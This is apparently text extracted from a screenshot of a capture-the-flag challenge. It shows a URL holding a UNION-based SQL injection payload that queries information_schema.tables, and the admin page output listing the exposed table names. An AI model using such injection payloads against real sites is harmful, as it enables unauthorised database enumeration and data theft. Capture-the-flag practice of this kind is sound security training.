 https://staging.jackfrosttower.com/detail/-1 UNION SELECT * FROM (SELECT 1)TB0 JOIN (SELECT table_name FROM information_schema.tables WHERE table_schema="enc
80 %
Hello, Super Admin [ Logout ] - [ Add User ]
users
2
3
4
May 1st, 2001 12:00:00
January 1st, 2033 12:00:00
Edit Delete Dashboard
todo
2
3
4
May 1st, 2001 12:00:00
January 1st, 2033 12:00:00
Edit Delete Dashboard
emails
2
3
4
May 1st, 2001 12:00:00
January 1st, 2033 12:00:00
Edit Delete Dashboard
uniquecontact
2
3
4
May 1st, 2001 12:00:00
January 1st, 2033 12:00:00
Edit Delete Dashboard